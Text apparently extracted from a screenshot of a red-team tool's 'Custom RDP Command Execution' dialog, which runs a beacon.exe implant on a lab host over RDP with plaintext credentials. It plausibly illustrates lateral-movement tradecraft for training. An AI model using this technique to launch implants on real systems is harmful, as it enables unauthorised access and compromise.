 Remote Desktop Protocol Execution
Custom RDP Command Execution
Session: Stevenf * via 192.168.64.139@1592 ...
ComputerName 192.168.64.13
Command C:\Windows\temp\beacon.exe
Exec Method: Win+R
Credentials thirteen\stevenf SpecterOps
Execute